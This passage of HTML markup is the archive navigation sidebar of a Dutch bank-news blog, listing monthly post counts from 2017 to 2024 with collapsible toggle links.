<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/09/'>
september
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(595)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/09/'>
september
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2023/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(665)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/09/'>
september
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(717)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(741)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(697)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/04/'>
april
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2019/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(706)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/09/'>
september
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/04/'>
april
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2018/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(787)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/09/'>
september
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/04/'>
april
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
